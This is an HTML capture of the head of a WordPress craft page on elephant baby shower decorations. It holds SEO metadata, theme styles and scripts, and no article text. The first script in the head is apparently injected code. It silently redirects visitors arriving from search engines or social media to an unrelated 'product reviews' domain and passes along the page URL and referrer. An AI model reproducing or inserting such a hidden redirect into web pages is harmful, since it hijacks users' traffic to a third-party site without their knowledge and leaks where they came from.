

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/elephant-baby-shower-decorations-diy/
body_size: 32484
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Best Elephant Baby Shower Decorations Diy - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Elephant Baby Shower Decorations Diy . 20 Best Elephant Baby Shower Decorations Diy . Pink Elephant Baby Shower aspen Jay" />
	<link rel="canonical" href="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Best Elephant Baby Shower Decorations Diy - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Elephant Baby Shower Decorations Diy . 20 Best Elephant Baby Shower Decorations Diy . Pink Elephant Baby Shower aspen Jay" />
	<meta property="og:url" content="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-01-28T07:06:33+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elephant%20Baby%20Shower%20Decorations%20Diy%20Lovely%20Pink%20Elephant%20Baby%20Shower%20aspen%20Jay-236684.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/elephant-baby-shower-decorations-diy/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elephant Baby Shower Decorations Diy Lovely Pink Elephant Baby Shower aspen Jay-236684.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elephant Baby Shower Decorations Diy Lovely Pink Elephant Baby Shower aspen Jay-236684.png","width":600,"height":900,"caption":"Pink Elephant Baby Shower Aspen Jay from Elephant Baby Shower Decorations DIY , source:www.aspenjay.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/elephant-baby-shower-decorations-diy/#webpage","url":"https://fantasticconcept.com/elephant-baby-shower-decorations-diy/","name":"20 Best Elephant Baby Shower Decorations Diy - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/elephant-baby-shower-decorations-diy/#primaryimage"},"datePublished":"2023-01-28T07:06:33+00:00","dateModified":"2023-01-28T07:06:33+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Elephant Baby Shower Decorations Diy . 20 Best Elephant Baby Shower Decorations Diy . Pink Elephant Baby Shower aspen Jay","breadcrumb":{"@id":"https://fantasticconcept.com/elephant-baby-shower-decorations-diy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/elephant-baby-shower-decorations-diy/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/elephant-baby-shower-decorations-diy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"20 Best Elephant Baby Shower Decorations Diy"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/65698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=65698' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Felephant-baby-shower-decorations-diy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Felephant-baby-shower-decorations-diy%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
